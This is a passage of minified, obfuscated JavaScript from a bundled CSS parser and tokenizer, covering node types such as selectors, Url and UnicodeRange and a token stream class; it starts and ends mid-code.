P=ME(0x172),c={'value':String};function h(){const MM=ME;return{'type':MM(0x172),'loc':this[MM(0xb55)](this[MM(0xd57)],this[MM(0x695)]),'value':(0x0,p['D'])(this[MM(0x180)](N['Qf']))};}function H(E){const MI=ME;this[MI(0xc55)](N['Qf'],(0x0,p['l'])(E[MI(0x33c)]));}},0x16dd:(v,W,T)=>{'use strict';const Mq=a3s;T['r'](W),T['d'](W,{'generate':()=>I,'name':()=>h,'parse':()=>M,'structure':()=>E,'walkContext':()=>H});var N=T(0x11ac);const p=0x21;function P(){const MX=a3s;return this[MX(0xd0b)](null,!0x1);}const h=Mq(0x804),H=Mq(0xd8b),E={'children':[[Mq(0x934),Mq(0x9d6),Mq(0x83c),Mq(0x28c),Mq(0xa81),Mq(0xd0b)]]};function M(){const MS=Mq,X=this[MS(0xd57)],q=this[MS(0x8ac)]();let S;for(;!this[MS(0xd45)];){switch(this[MS(0x5c8)]){case N['M$']:this[MS(0xbd2)]();continue;case N['Mw']:if(this[MS(0x125)](this[MS(0xd57)]+0x2)!==p){this[MS(0xbd2)]();continue;}S=this[MS(0x934)]();break;case N['lh']:S=this[MS(0x9d6)]();break;case N['zG']:S=this[MS(0x83c)]();break;case N['zu']:S=this[MS(0xd90)](this[MS(0x28c)],P);break;default:S=this[MS(0xd90)](this[MS(0xa81)],P);}q[MS(0xe74)](S);}return{'type':MS(0x804),'loc':this[MS(0xb55)](X,this[MS(0xd57)]),'children':q};}function I(X){const Mn=Mq;this[Mn(0x446)](X);}},0x839:(v,W,T)=>{'use strict';const My=a3s;T['r'](W),T['d'](W,{'generate':()=>h,'name':()=>p,'parse':()=>c,'structure':()=>P});var N=T(0x11ac);const p=My(0xbe4),P={'declaration':My(0x797)};function c(){const MO=My,H=this[MO(0xd57)];this[MO(0x909)](N['AJ']),this[MO(0xd52)]();const E=this[MO(0x797)]();return this[MO(0xd45)]||this[MO(0x909)](N['no']),{'type':MO(0xbe4),'loc':this[MO(0xb55)](H,this[MO(0xd57)]),'declaration':E};}function h(H){const Mk=My;this[Mk(0xc55)](N['AJ'],'('),this[Mk(0xe18)](H[Mk(0xa60)]),this[Mk(0xc55)](N['no'],')');}},0x24dc:(v,W,T)=>{'use strict';const MR=a3s;T['r'](W),T['d'](W,{'generate':()=>I,'name':()=>H,'parse':()=>M,'structure':()=>E});var N=T(0x11ac);const p=0x2a,P=0x7c;function h(){const MJ=a3s;this[MJ(0x5c8)]!==N['Vy']&&!0x1===this[MJ(0x2fd)](p)&&this[MJ(0x336)](MJ(0x3ff)),this[MJ(0xbd2)]();}const H=MR(0x70b),E={'name':String};function M(){const MC=MR,X=this[MC(0xd57)];return this[MC(0x2fd)](P)?(this[MC(0xbd2)](),h[MC(0x6b3)](this)):(h[MC(0x6b3)](this),this[MC(0x2fd)](P)&&(this[MC(0xbd2)](),h[MC(0x6b3)](this))),{'type':MC(0x70b),'loc':this[MC(0xb55)](X,this[MC(0xd57)]),'name':this[MC(0xed1)](X)};}function I(X){const Mf=MR;this[Mf(0x19c)](X[Mf(0x142)]);}},0xf7d:(v,W,T)=>{'use strict';const Mt=a3s;T['r'](W),T['d'](W,{'generate':()=>k,'name':()=>S,'parse':()=>O,'structure':()=>y});var N=T(0x11ac);const P=0x2b,H=0x2d,E=0x3f;function M(J,R){const MY=a3s;let C=0x0;for(let f=this[MY(0xd57)]+J;f<this[MY(0x695)];f++){const Y=this[MY(0x125)](f);if(Y===H&&R&&0x0!==C)return M[MY(0x6b3)](this,J+C+0x1,!0x1),-0x1;(0x0,N['tB'])(Y)||this[MY(0x336)](R&&0x0!==C?MY(0x81d)+(C<0x6?MY(0xef1):'')+MY(0x31a):C<0x6?MY(0x268):MY(0x224),f),++C>0x6&&this[MY(0x336)](MY(0xf29),f);}return this[MY(0xbd2)](),C;}function I(J){const Md=a3s;let R=0x0;for(;this[Md(0x2fd)](E);)++R>J&&this[Md(0x336)](Md(0x58d)),this[Md(0xbd2)]();}function X(J){const MF=a3s;this[MF(0x125)](this[MF(0xd57)])!==J&&this[MF(0x336)]((J===P?MF(0xd29):MF(0x81d))+MF(0x31a));}function q(){const Mu=a3s;let J=0x0;switch(this[Mu(0x5c8)]){case N['wN']:if(J=M[Mu(0x6b3)](this,0x1,!0x0),this[Mu(0x2fd)](E)){I[Mu(0x6b3)](this,0x6-J);break;}if(this[Mu(0x5c8)]===N['fg']||this[Mu(0x5c8)]===N['wN']){X[Mu(0x6b3)](this,H),M[Mu(0x6b3)](this,0x1,!0x1);break;}break;case N['fg']:J=M[Mu(0x6b3)](this,0x1,!0x0),J>0x0&&I[Mu(0x6b3)](this,0x6-J);break;default:if(this[Mu(0xbe0)](P),this[Mu(0x5c8)]===N['Vy']){J=M[Mu(0x6b3)](this,0x0,!0x0),J>0x0&&I[Mu(0x6b3)](this,0x6-J);break;}if(this[Mu(0x2fd)](E)){this[Mu(0xbd2)](),I[Mu(0x6b3)](this,0x5);break;}this[Mu(0x336)](Mu(0x904));}}const S=Mt(0x674),y={'value':String};function O(){const Mj=Mt,J=this[Mj(0xd57)];return this[Mj(0x108)]('u'),q[Mj(0x6b3)](this),{'type':Mj(0x674),'loc':this[Mj(0xb55)](J,this[Mj(0xd57)]),'value':this[Mj(0xed1)](J)};}function k(J){const Mg=Mt;this[Mg(0x19c)](J[Mg(0x33c)]);}},0x1d78:(v,W,T)=>{'use strict';const Mz=a3s;T['r'](W),T['d'](W,{'generate':()=>M,'name':()=>h,'parse':()=>E,'structure':()=>H});var N=T(0x15b1),p=T(0x18bf),P=T(0x11ac);const h=Mz(0x56a),H={'value':String};function E(){const Mb=Mz,I=this[Mb(0xd57)];let X;switch(this[Mb(0x5c8)]){case P['s0']:X=N['D'](this[Mb(0x180)](P['s0']));break;case P['zt']:this[Mb(0xd2)](this[Mb(0xd57)],this[Mb(0x695)],Mb(0x849))||this[Mb(0x336)](Mb(0x46a)),this[Mb(0x909)](P['zt']),this[Mb(0xd52)](),X=p['D'](this[Mb(0x180)](P['Qf'])),this[Mb(0xd52)](),this[Mb(0xd45)]||this[Mb(0x909)](P['no']);break;default:this[Mb(0x336)](Mb(0x709));}return{'type':Mb(0x56a),'loc':this[Mb(0xb55)](I,this[Mb(0xd57)]),'value':X};}function M(I){const Mo=Mz;this[Mo(0xc55)](P['s0'],N['l'](I[Mo(0x33c)]));}},0x2298:(v,W,T)=>{'use strict';const Mx=a3s;T['r'](W),T['d'](W,{'generate':()=>c,'name':()=>N,'parse':()=>P,'structure':()=>p});const N=Mx(0x6e9),p={'children':[[]]};function P(){const ML=Mx,h=this[ML(0xd57)],H=this[ML(0x454)](this[ML(0x7b0)][ML(0x6e9)]);return{'type':ML(0x6e9),'loc':this[ML(0xb55)](h,this[ML(0xd57)]),'children':H};}function c(h){const MQ=Mx;this[MQ(0x446)](h);}},0x320:(v,W,T)=>{'use strict';const MG=a3s;T['r'](W),T['d'](W,{'generate':()=>H,'name':()=>P,'parse':()=>h,'structure':()=>c});var N=T(0x11ac);const p=Object[MG(0x652)]({'type':MG(0xe56),'loc':null,'value':'\x20'}),P=MG(0xe56),c={'value':String};function h(){const MZ=MG;return this[MZ(0x909)](N['M$']),p;}function H(E){const Mi=MG;this[Mi(0xc55)](N['M$'],E[Mi(0x33c)]);}},0x6d7:(Z,a0,a1)=>{'use strict';const MK=a3s;a1['r'](a0),a1['d'](a0,{'AnPlusB':()=>a2[MK(0xb00)],'Atrule':()=>a3[MK(0xb00)],'AtrulePrelude':()=>a4[MK(0xb00)],'AttributeSelector':()=>a5[MK(0xb00)],'Block':()=>a6[MK(0xb00)],'Brackets':()=>a7[MK(0xb00)],'CDC':()=>a8[MK(0xb00)],'CDO':()=>a9[MK(0xb00)],'ClassSelector':()=>aa[MK(0xb00)],'Combinator':()=>as[MK(0xb00)],'Comment':()=>al[MK(0xb00)],'Condition':()=>aV[MK(0xb00)],'Declaration':()=>av[MK(0xb00)],'DeclarationList':()=>aW[MK(0xb00)],'Dimension':()=>aT[MK(0xb00)],'Feature':()=>aN[MK(0xb00)],'FeatureFunction':()=>ap[MK(0xb00)],'FeatureRange':()=>aP[MK(0xb00)],'Function':()=>ac[MK(0xb00)],'GeneralEnclosed':()=>ah[MK(0xb00)],'Hash':()=>aH[MK(0xb00)],'IdSelector':()=>aE[MK(0xb00)],'Identifier':()=>ae[MK(0xb00)],'Layer':()=>aM[MK(0xb00)],'LayerList':()=>aI[MK(0xb00)],'MediaQuery':()=>aX[MK(0xb00)],'MediaQueryList':()=>aq[MK(0xb00)],'NestingSelector':()=>aS[MK(0xb00)],'Nth':()=>an[MK(0xb00)],'Number':()=>ay[MK(0xb00)],'Operator':()=>aO[MK(0xb00)],'Parentheses':()=>ak[MK(0xb00)],'Percentage':()=>aJ[MK(0xb00)],'PseudoClassSelector':()=>aR[MK(0xb00)],'PseudoElementSelector':()=>aC[MK(0xb00)],'Ratio':()=>af[MK(0xb00)],'Raw':()=>aY[MK(0xb00)],'Rule':()=>ad[MK(0xb00)],'Scope':()=>aF[MK(0xb00)],'Selector':()=>au[MK(0xb00)],'SelectorList':()=>at[MK(0xb00)],'String':()=>aj[MK(0xb00)],'StyleSheet':()=>ag[MK(0xb00)],'SupportsDeclaration':()=>az[MK(0xb00)],'TypeSelector':()=>ab[MK(0xb00)],'UnicodeRange':()=>ao[MK(0xb00)],'Url':()=>ax[MK(0xb00)],'Value':()=>aL[MK(0xb00)],'WhiteSpace':()=>aQ[MK(0xb00)]});var a2=a1(0x1a26),a3=a1(0xdc2),a4=a1(0x1a05),a5=a1(0x578),a6=a1(0x39c),a7=a1(0x23c0),a8=a1(0x2305),a9=a1(0x631),aa=a1(0x41c),as=a1(0x92b),al=a1(0x1334),aV=a1(0xcbc),av=a1(0x23d),aW=a1(0x201),aT=a1(0x1fa5),aN=a1(0xe8b),ap=a1(0x753),aP=a1(0x752),ac=a1(0x621),ah=a1(0x142),aH=a1(0x2011),ae=a1(0x218a),aE=a1(0x1ee1),aM=a1(0x1454),aI=a1(0x117c),aX=a1(0x2271),aq=a1(0xfc5),aS=a1(0x76a),an=a1(0x7df),ay=a1(0x6cc),aO=a1(0x1585),ak=a1(0x1cb1),aJ=a1(0x2525),aR=a1(0x6a6),aC=a1(0x866),af=a1(0xf52),aY=a1(0xc13),ad=a1(0x21d3),aF=a1(0x25d9),au=a1(0x96c),at=a1(0x13a4),aj=a1(0x1bb8),ag=a1(0x16dd),az=a1(0x839),ab=a1(0x24dc),ao=a1(0xf7d),ax=a1(0x1d78),aL=a1(0x2298),aQ=a1(0x320);},0x791:(Z,a0,a1)=>{'use strict';a1['r'](a0),a1['d'](a0,{'AnPlusB':()=>a2,'Atrule':()=>a3,'AtrulePrelude':()=>a4,'AttributeSelector':()=>a5,'Block':()=>a6,'Brackets':()=>a7,'CDC':()=>a8,'CDO':()=>a9,'ClassSelector':()=>aa,'Combinator':()=>as,'Comment':()=>al,'Condition':()=>aV,'Declaration':()=>av,'DeclarationList':()=>aW,'Dimension':()=>aT,'Feature':()=>aN,'FeatureFunction':()=>ap,'FeatureRange':()=>aP,'Function':()=>ac,'GeneralEnclosed':()=>ah,'Hash':()=>aH,'IdSelector':()=>aE,'Identifier':()=>ae,'Layer':()=>aM,'LayerList':()=>aI,'MediaQuery':()=>aX,'MediaQueryList':()=>aq,'NestingSelector':()=>aS,'Nth':()=>an,'Number':()=>ay,'Operator':()=>aO,'Parentheses':()=>ak,'Percentage':()=>aJ,'PseudoClassSelector':()=>aR,'PseudoElementSelector':()=>aC,'Ratio':()=>af,'Raw':()=>aY,'Rule':()=>ad,'Scope':()=>aF,'Selector':()=>au,'SelectorList':()=>at,'String':()=>aj,'StyleSheet':()=>ag,'SupportsDeclaration':()=>az,'TypeSelector':()=>ab,'UnicodeRange':()=>ao,'Url':()=>ax,'Value':()=>aL,'WhiteSpace':()=>aQ});var a2=a1(0x1a26),a3=a1(0xdc2),a4=a1(0x1a05),a5=a1(0x578),a6=a1(0x39c),a7=a1(0x23c0),a8=a1(0x2305),a9=a1(0x631),aa=a1(0x41c),as=a1(0x92b),al=a1(0x1334),aV=a1(0xcbc),av=a1(0x23d),aW=a1(0x201),aT=a1(0x1fa5),aN=a1(0xe8b),ap=a1(0x753),aP=a1(0x752),ac=a1(0x621),ah=a1(0x142),aH=a1(0x2011),ae=a1(0x218a),aE=a1(0x1ee1),aM=a1(0x1454),aI=a1(0x117c),aX=a1(0x2271),aq=a1(0xfc5),aS=a1(0x76a),an=a1(0x7df),ay=a1(0x6cc),aO=a1(0x1585),ak=a1(0x1cb1),aJ=a1(0x2525),aR=a1(0x6a6),aC=a1(0x866),af=a1(0xf52),aY=a1(0xc13),ad=a1(0x21d3),aF=a1(0x25d9),au=a1(0x96c),at=a1(0x13a4),aj=a1(0x1bb8),ag=a1(0x16dd),az=a1(0x839),ab=a1(0x24dc),ao=a1(0xf7d),ax=a1(0x1d78),aL=a1(0x2298),aQ=a1(0x320);},0x242f:(v,W,T)=>{'use strict';T['d'](W,{'A':()=>M});var N=T(0x20af);const p={'parse'(){const MD=a3s;return this[MD(0x6c1)](this[MD(0x38f)]());}},P={'parse'(){const Mr=a3s;return this[Mr(0x6c1)](this[Mr(0x660)]());}},h={'parse'(){const MU=a3s;return this[MU(0x6c1)](this[MU(0xee)]());}},H={'parse':N['T']},E={'parse'(){const MB=a3s;return this[MB(0x6c1)](this[MB(0x66b)]());}},M={'dir':h,'has':p,'lang':H,'matches':p,'is':p,'-moz-any':p,'-webkit-any':p,'where':p,'not':p,'nth-child':E,'nth-last-child':E,'nth-last-of-type':E,'nth-of-type':E,'slotted':P,'host':P,'host-context':P};},0x20af:(v,W,T)=>{'use strict';T['d'](W,{'T':()=>p});var N=T(0x11ac);function p(){const MA=a3s,P=this[MA(0x8ac)]();this[MA(0xd52)]();c:for(;!this[MA(0xd45)];){switch(this[MA(0x5c8)]){case N['Vy']:P[MA(0xe74)](this[MA(0xee)]());break;case N['Qf']:P[MA(0xe74)](this[MA(0x172)]());break;case N['A9']:P[MA(0xe74)](this[MA(0xf8d)]());break;case N['no']:break c;default:this[MA(0x336)](MA(0x906));}this[MA(0xd52)]();}return P;}},0x83b:(v,W,T)=>{'use strict';T['d'](W,{'A':()=>N});const N={'getNode':T(0x1a1e)['A']};},0x1a1e:(v,W,T)=>{'use strict';T['d'](W,{'A':()=>I});var N=T(0x11ac);const p=0x23,P=0x2a,h=0x2b,H=0x2d,E=0x2f,M=0x75;function I(X){const Mm=a3s;switch(this[Mm(0x5c8)]){case N['Vw']:return this[Mm(0x6a3)]();case N['A9']:return this[Mm(0xf8d)]();case N['AJ']:return this[Mm(0x29b)](this[Mm(0x454)],X[Mm(0xf92)]);case N['hk']:return this[Mm(0xb34)](this[Mm(0x454)],X[Mm(0xf92)]);case N['Qf']:return this[Mm(0x172)]();case N['fg']:return this[Mm(0xf99)]();case N['Ne']:return this[Mm(0x179)]();case N['wN']:return this[Mm(0xe77)]();case N['zt']:return this[Mm(0xd2)](this[Mm(0xd57)],this[Mm(0x695)],Mm(0x849))?this[Mm(0x56a)]():this[Mm(0xe4c)](this[Mm(0x454)],X[Mm(0xf92)]);case N['s0']:return this[Mm(0x56a)]();case N['Vy']:return this[Mm(0x743)](this[Mm(0xd57)],M)&&this[Mm(0x743)](this[Mm(0xd57)]+0x1,h)?this[Mm(0x674)]():this[Mm(0xee)]();case N['_i']:{const q=this[Mm(0x125)](this[Mm(0xd57)]);if(q===E||q===P||q===h||q===H)return this[Mm(0xf8d)]();q===p&&this[Mm(0x336)](Mm(0xe55),this[Mm(0xd57)]+0x1);break;}}}},0x80b:(v,W,T)=>{'use strict';T['r'](W),T['d'](W,{'AtrulePrelude':()=>N['A'],'Selector':()=>p['A'],'Value':()=>P['A']});var N=T(0x83b),p=T(0xc96),P=T(0x207a);},0xc96:(v,W,T)=>{'use strict';T['d'](W,{'A':()=>p});var N=T(0x11ac);const p={'onWhiteSpace':function(P,c){const Mw=a3s;null!==c[Mw(0xe0c)]&&Mw(0x893)!==c[Mw(0xe0c)][Mw(0x9da)]&&null!==P&&Mw(0x893)!==P[Mw(0x9da)]&&c[Mw(0xe74)]({'type':Mw(0x893),'loc':null,'name':'\x20'});},'getNode':function(){const I0=a3s;switch(this[I0(0x5c8)]){case N['hk']:return this[I0(0x73d)]();case N['Vw']:return this[I0(0x37c)]();case N['Qx']:return this[I0(0x3a7)](0x1)===N['Qx']?this[I0(0xd19)]():this[I0(0x692)]();case N['Vy']:return this[I0(0x70b)]();case N['wN']:case N['Ne']:return this[I0(0x179)]();case N['fg']:0x2e===this[I0(0x125)](this[I0(0xd57)])&&this[I0(0x336)](I0(0x703),this[I0(0xd57)]+0x1);break;case N['_i']:switch(this[I0(0x125)](this[I0(0xd57)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[I0(0x893)]();case 0x2e:return this[I0(0x92c)]();case 0x2a:case 0x7c:return this[I0(0x70b)]();case 0x23:return this[I0(0x37c)]();case 0x26:return this[I0(0x39d)]();}}}};},0x207a:(v,W,T)=>{'use strict';T['d'](W,{'A':()=>h});var N=T(0x1a1e),p=T(0x1dd3),P=T(0x20a0);function c(H){const I1=a3s;return null!==H&&I1(0xf8d)===H[I1(0x9da)]&&('-'===H[I1(0x33c)][H[I1(0x33c)][I1(0x6ac)]-0x1]||'+'===H[I1(0x33c)][H[I1(0x33c)][I1(0x6ac)]-0x1]);}const h={'getNode':N['A'],'onWhiteSpace'(H,E){const I2=a3s;c(H)&&(H[I2(0x33c)]='\x20'+H[I2(0x33c)]),c(E[I2(0xe0c)])&&(E[I2(0xe0c)][I2(0x33c)]+='\x20');},'expression':p['A'],'var':P['A']};},0xab3:(v,W,T)=>{'use strict';const I5=a3s;T['d'](W,{'A':()=>c});var N=T(0xd15),p=T(0x9f5);function P(h){const I3=a3s,H=h[I3(0x748)],E=H[I3(0x6ac)],M=H[I3(0x6ac)]>0x0?(0x0,p['vr'])(H[I3(0x125)](0x0)):0x0,I=(0x0,N['N'])(h[I3(0x815)],E),X=(0x0,N['N'])(h[I3(0x9cf)],E);let q=h[I3(0xc15)],S=h[I3(0x25a)];for(let y=M;y<E;y++){const O=H[I3(0x125)](y);I[y]=q,X[y]=S++,0xa!==O&&0xd!==O&&0xc!==O||(0xd===O&&y+0x1<E&&0xa===H[I3(0x125)](y+0x1)&&(y++,I[y]=q,X[y]=S),q++,S=0x1);}I[E]=q,X[E]=S,h[I3(0x815)]=I,h[I3(0x9cf)]=X,h[I3(0x673)]=!0x0;}class c{constructor(h,H,E,M){const I4=a3s;this[I4(0xdec)](h,H,E,M),this[I4(0x815)]=null,this[I4(0x9cf)]=null;}[I5(0xdec)](h='',H=0x0,E=0x1,M=0x1){const I6=I5;this[I6(0x748)]=h,this[I6(0xd3c)]=H,this[I6(0xc15)]=E,this[I6(0x25a)]=M,this[I6(0x673)]=!0x1;}[I5(0xb55)](h,H){const I7=I5;return this[I7(0x673)]||P(this),{'source':H,'offset':this[I7(0xd3c)]+h,'line':this[I7(0x815)][h],'column':this[I7(0x9cf)][h]};}[I5(0x70e)](h,H,E){const I8=I5;return this[I8(0x673)]||P(this),{'source':E,'start':{'offset':this[I8(0xd3c)]+h,'line':this[I8(0x815)][h],'column':this[I8(0x9cf)][h]},'end':{'offset':this[I8(0xd3c)]+H,'line':this[I8(0x815)][H],'column':this[I8(0x9cf)][H]}};}}},0x1f39:(v,W,T)=>{'use strict';const Ia=a3s;T['d'](W,{'e':()=>X});var N=T(0xd15),p=T(0x1945),P=T(0x1738),h=T(0xb59);const H=0xffffff,E=0x18,M=new Uint8Array(0x20);function I(q){return 0x0!==M[q];}M[h['zt']]=h['no'],M[h['AJ']]=h['no'],M[h['hk']]=h['Oh'],M[h['X6']]=h['Q0'];class X{constructor(q,S){const I9=a3s;this[I9(0xdec)](q,S);}[Ia(0xd94)](){const Is=Ia;this[Is(0xd45)]=!0x1,this[Is(0xa01)]=-0x1,this[Is(0x5c8)]=0x0,this[Is(0xd57)]=this[Is(0x1ea)],this[Is(0x695)]=this[Is(0x1ea)];}[Ia(0xdec)](q='',S=()=>{}){const Il=Ia,y=(q=String(q||''))[Il(0x6ac)],O=(0x0,N['N'])(this[Il(0x3cc)],q[Il(0x6ac)]+0x1),k=(0x0,N['N'])(this[Il(0x4c5)],q[Il(0x6ac)]+0x1);let J=0x0,R=-0x1,C=0x0,f=q[Il(0x6ac)];this[Il(0x3cc)]=null,this[Il(0x4c5)]=null,k[Il(0x21d)](0x0),S(q,(Y,F,j)=>{const g=J++;if(O[g]=Y<<E|j,-0x1===R&&(R=F),k[g]=f,Y===C){const z=k[f];k[f]=g,f=z,C=M[O[z]>>E];}else I(Y)&&(f=g,C=M[Y]);}),O[J]=h['LT']<<E|y,k[J]=J;for(let Y=0x0;Y<J;Y++){const F=k[Y];if(F<=Y){const j=k[F];j!==Y&&(k[Y]=j);}else F>J&&(k[Y]=J);}this[Il(0x748)]=q,this[Il(0x1ea)]=-0x1===R?0x0:R,this[Il(0xe4a)]=J,this[Il(0x3cc)]=O,this[Il(0x4c5)]=k,this[Il(0xd94)](),this[Il(0xbd2)]();}[Ia(0x3a7)](q){const IV=Ia;return(q+=this[IV(0xa01)])<this[IV(0xe4a)]?this[IV(0x3cc)][q]>>E:h['LT'];}[Ia(0x989)](q){const Iv=Ia;for(let S=this[Iv(0xa01)];S<this[Iv(0xe4a)];S++){const y=this[Iv(0x3cc)][S]>>E;if(y!==h['M$']&&y!==h['Mw']&&0x0==q--)return y;}return h['LT'];}[Ia(0xbb3)](q){const IW=Ia;return(q+=this[IW(0xa01)])<this[IW(0xe4a)]?this[IW(0x3cc)][q-0x1]&H:this[IW(0x748)][IW(0x6ac)];}[Ia(0x467)](q){const IT=Ia;for(let S=this[IT(0xa01)];S<this[IT(0xe4a)];S++){const y=this[IT(0x3cc)][S]>>E;if(y!==h['M$']&&y!==h['Mw']&&0x0==q--)return S-this[IT(0xa01)];}return h['LT'];}[Ia(0x401)](q,S){const IN=Ia;return(q+=this[IN(0xa01)])<this[IN(0xe4a)]&&(0x0,p['s0'])(this[IN(0x748)],this[IN(0x3cc)][q-0x1]&H,this[IN(0x3cc)][q]&H,S);}[Ia(0x8e0)](q){const Ip=Ia;return q===this[Ip(0xa01)]?this[Ip(0xd57)]:q>0x0?q<this[Ip(0xe4a)]?this[Ip(0x3cc)][q-0x1]&H:this[Ip(0x3cc)][this[Ip(0xe4a)]]&H:this[Ip(0x1ea)];}[Ia(0xed1)](q){const IP=Ia;return this[IP(0x748)][IP(0x60a)](q,this[IP(0xd57)]);}[Ia(0x91d)](q){const Ic=Ia;return this[Ic(0x4c5)][this[Ic(0xa01)]]<q;}[Ia(0x2fd)](q,S){const Ih=Ia;return S?this[Ih(0x3a7)](S)===h['_i']&&this[Ih(0x748)][Ih(0x125)](this[Ih(0xbb3)](S))===q:this[Ih(0x5c8)]===h['_i']&&this[Ih(0x748)][Ih(0x125)](this[Ih(0xd57)])===q;}[Ia(0xac5)](q){const IH=Ia;let S=this[IH(0xa01)]+q;S<this[IH(0xe4a)]?(this[IH(0xa01)]=S,this[IH(0xd57)]=this[IH(0x3cc)][S-0x1]&H,S=this[IH(0x3cc)][S],this[IH(0x5c8)]=S>>E,this[IH(0x695)]=S&H):(this[IH(0xa01)]=this[IH(0xe4a)],this[IH(0xbd2)]());}[Ia(0xbd2)](){const Ie=Ia;let q=this[Ie(0xa01)]+0x1;q<this[Ie(0xe4a)]?(this[Ie(0xa01)]=q,this[Ie(0xd57)]=this[Ie(0x695)],q=this[Ie(0x3cc)][q],this[Ie(0x5c8)]=q>>E,this[Ie(0x695)]=q&H):(this[Ie(0xd45)]=!0x0,this[Ie(0xa01)]=this[Ie(0xe4a)],this[Ie(0x5c8)]=h['LT'],this[Ie(0xd57)]=this[Ie(0x695)]=this[Ie(0x748)][Ie(0x6ac)]);}[Ia(0xd52)](){const IE=Ia;for(;this[IE(0x5c8)]===h['M$']||this[IE(0x5c8)]===h['Mw'];)this[IE(0xbd2)]();}[Ia(0x3da)](q,S){const IM=Ia;let y=q,O=0x0,k=0x0;J:for(;y<this[IM(0xe4a)]&&(O=this[IM(0x4c5)][y],!(O<q));y++)switch(k=y>0x0?this[IM(0x3cc)][y-0x1]&H:this[IM(0x1ea)],S(this[IM(0x748)][IM(0x125)](k))){case 0x1:break J;case 0x2:y++;break J;default:I(this[IM(0x3cc)][y]>>E)&&(y=O);}this[IM(0xac5)](y-this[IM(0xa01)]);}[Ia(0xe24)](q){const II=Ia;for(let S=0x0,y=this[II(0x1ea)];S<this[II(0xe4a)];S++){const O=y,k=this[II(0x3cc)][S],J=k&H;y=J,q(k>>E,O,J,S);}}[Ia(0xb8c)](){const IX=Ia,q=new Array(this[IX(0xe4a)]);return this[IX(0xe24)]((S,y,O,k)=>{const Iq=IX;q[k]={'idx':k,'type':P['A'][S],'chunk':this[Iq(0x748)][Iq(0x60a)](y,O),'balance':this[Iq(0x4c5)][k]};}),q;}}},0xd15:(v,W,T)=>{'use strict';T['d'](W,{'N':()=>p});const N=0x4000;function p(P=null,c){const IS=a3s;return null===P||P[IS(0x6ac)]<c?new Uint32Array(Math[IS(0x2c7)](c+0x400,N)):P;}},0x9f5:(W,T,N)=>{'use strict';const In=a3s;N['d'](T,{'Eo':()=>X,'GI':()=>L,'Mi':()=>O,'Od':()=>j,'U$':()=>Y,'Vv':()=>M,'Ym':()=>F,'Z9':()=>q,'eO':()=>J,'i0':()=>S,'lP':()=>z,'o6':()=>k,'tB':()=>E,'vr':()=>R,'yp':()=>H});const P=0x0;function H(Q){return Q>=0x30&&Q<=0x39;}function E(Q){return H(Q)||Q>=0x41&&Q<=0x46||Q>=0x61&&Q<=0x66;}function M(Q){return Q>=0x41&&Q<=0x5a;}function I(Q){return function(G){return M(G)||function(Z){return Z>=0x61&&Z<=0x7a;}(G);}(Q)||function(G){return G>=0x80;}(Q)||0x5f===Q;}function X(Q){return I(Q)||H(Q)||0x2d===Q;}function q(Q){return 0xa===Q||0xd===Q||0xc===Q;}function S(Q){return q(Q)||0x20===Q||0x9===Q;}function O(Q,G){return 0x5c===Q&&!q(G)&&G!==P;}function k(Q,G,Z){return 0x2d===Q?I(G)||0x2d===G||O(G,Z):!!I(Q)||0x5c===Q&&O(Q,G);}function J(Q,G,Z){return 0x2b===Q||0x2d===Q?H(G)?0x2:0x2e===G&&H(Z)?0x3:0x0:0x2e===Q?H(G)?0x2:0x0:H(Q)?0x1:0x0;}function R(Q){return 0xfeff===Q||0xfffe===Q?0x1:0x0;}const C=new Array(0x80),Y=0x82,F=0x83,j=0x84,z=0x85;for(let Q=0x0;Q<C[In(0x6ac)];Q++)C[Q]=S(Q)&&Y||H(Q)&&F||I(Q)&&j||((x=Q)>=0x0&&x<=0x8||0xb===x||x>=0xe&&x<=0x1f||0x7f===x)&&z||Q||0x80;var x;function L(G){return G<0x80?C[G]:j;}},0x11ac:(v,W,T)=>{'use strict';T['d'](W,{'$C':()=>P['s0'],'A1':()=>H['A'],'A9':()=>N['A9'],'AJ':()=>N['AJ'],'Fg':()=>N['Fg'],'KJ':()=>P['KJ'],'LT':()=>N['LT'],'M$':()=>N['M$'],'Mi':()=>p['Mi'],'Mw':()=>N['Mw'],'Nb':()=>P['Nb'],'Ne':()=>N['Ne'],'Oh':()=>N['Oh'],'Q0':()=>N['Q0'],'Qf':()=>N['Qf'],'Qq':()=>N['Qq'],'Qx':()=>N['Qx'],'VY':()=>N['VY'],'Vw':()=>N['Vw'],'Vy':()=>N['Vy'],'X6':()=>N['X6'],'Z4':()=>P['Z4'],'_i':()=>N['_i'],'eV':()=>E['e'],'fg':()=>N['fg'],'hk':()=>N['hk'],'i0':()=>p['i0'],'lh':()=>N['lh'],'no':()=>N['no'],'o6':()=>p['o6'],'qw':()=>M,'s0':()=>N['s0'],'sR':()=>P['sR'],'tB':()=>p['tB'],'uX':()=>h['A'],'wN':()=>N['wN'],'yQ':()=>P['yQ'],'yp':()=>p['yp'],'zG':()=>N['zG'],'zt':()=>N['zt'],'zu':()=>N['zu']});var N=T(0xb59),p=T(0x9f5),P=T(0x1945),h=T(0x1738),H=T(0xab3),E=T(0x1f39);function M(I,X){const IR=a3s;function q(f){const Iy=a3s;return f<k?I[Iy(0x125)](f):0x0;}function S(){return C=(0x0,P['yQ'])(I,C),(0x0,p['o6'])(q(C),q(C+0x1),q(C+0x2))?(J=N['fg'],void(C=(0x0,P['Ui'])(I,C))):0x25===q(C)?(J=N['Ne'],void C++):void(J=N['wN']);}function y(){const IO=a3s,f=C;return C=(0x0,P['Ui'])(I,C),(0x0,P['s0'])(I,f,C,IO(0xc78))&&0x28===q(C)?(C=(0x0,P['yK'])(I,C+0x1),0x22===q(C)||0x27===q(C)?(J=N['zt'],void(C=f+0x4)):void(function(){const Ik=IO;for(J=N['s0'],C=(0x0,P['yK'])(I,C);C<I[Ik(0x6ac)];C++){const Y=I[Ik(0x125)](C);switch((0x0,p['GI'])(Y)){case 0x29:return void C++;case p['U$']:return C=(0x0,P['yK'])(I,C),0x29===q(C)||C>=I[Ik(0x6ac)]?void(C<I[Ik(0x6ac)]&&C++):(C=(0x0,P['FW'])(I,C),void(J=N['VY']));case 0x22:case 0x27:case 0x28:case p['lP']:return C=(0x0,P['FW'])(I,C),void(J=N['VY']);case 0x5c:if((0x0,p['Mi'])(Y,q(C+0x1))){C=(0x0,P['KJ'])(I,C)-0x1;break;}return C=(0x0,P['FW'])(I,C),void(J=N['VY']);}}}())):0x28===q(C)?(J=N['zt'],void C++):void(J=N['Vy']);}function O(f){const IJ=a3s;for(f||(f=q(C++)),J=N['Qf'];C<I[IJ(0x6ac)];C++){const 